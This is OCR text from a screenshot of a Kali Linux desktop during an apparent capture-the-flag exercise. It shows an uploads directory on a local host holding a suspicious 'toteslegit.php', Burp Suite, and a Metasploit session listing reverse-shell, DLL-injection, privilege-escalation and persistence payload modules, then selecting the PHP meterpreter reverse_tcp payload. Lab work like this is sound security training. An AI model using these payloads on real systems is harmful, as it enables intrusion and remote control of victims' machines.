 Applications Places Terminal Mon 21:01 1
Index of /uploads - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Index of /uploads
192.168.1.213/uploads/ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Index of /uploads
Name Last modified Size Description
Parent Directory -
test.html 2017-01-28 09:45 10K
toteslegit 2017-04-15 09:39 155
toteslegit.php 2017-04-15 09:46 950
Apache/2.4.10 (Debian) Server at 192.168.1.213 Port 80
Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
erts
?
root@kali: ~/newctf
File Edit View Search Terminal Tabs Help
root@kali: ~/newctf root@kali: ~/newctf root@kali: ~/newctf
Host Method URL Params Edited Status Length MIME type Extension
e Command
payload/php/meterpreter/bind_tcp normal PHP Meterp
reter, Bind TCP Stager
payload/php/meterpreter/bind_tcp_ipv6 normal PHP Meterp
reter, Bind TCP Stager IPv6
payload/php/meterpreter/bind_tcp_ipv6_uuid normal PHP Meterp
reter, Bind TCP Stager IPv6 with UUID Support
payload/php/meterpreter/bind_tcp_uuid normal PHP Meterp
reter, Bind TCP Stager with UUID Support
payload/php/meterpreter/reverse_tcp normal PHP Meterp
reter, PHP Reverse TCP Stager
payload/php/meterpreter/reverse_tcp_uuid normal PHP Meterp
reter, PHP Reverse TCP Stager
payload/php/meterpreter_reverse_tcp normal PHP Meterp
reter, Reverse TCP Inline
payload/php/reverse_perl normal PHP Comman
d, Double Reverse TCP Connection (via Perl)
payload/php/reverse_php normal PHP Comman
d Shell, Reverse TCP (via PHP)
payload/php/shell_findsock normal PHP Comman
d Shell, Find Sock
payload/windows/dllinject/reverse_hop_http normal Reflective
DLL Injection, Reverse Hop HTTP/HTTPS Stager
payload/windows/meterpreter/reverse_hop_http normal Windows Me
terpreter (Reflective Injection), Reverse Hop HTTP/HTTPS Stager
payload/windows/vncinject/reverse_hop_http normal VNC Server
(Reflective Injection), Reverse Hop HTTP/HTTPS Stager
post/windows/escalate/ms10_073_kbdlayout 2010-10-12 normal Windows Es
calate NtUserLoadKeyboardLayoutEx Privilege Escalation
post/windows/manage/multi_meterpreter_inject normal Windows Ma
nage Inject in Memory Multiple Payloads
post/windows/manage/sticky_keys normal Sticky Key
s Persistance Module
msf > use payload/php/meterpreter/reverse_tcp
msf payload(reverse_tcp) > show options
Module options (payload/php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
msf payload(reverse_tcp) >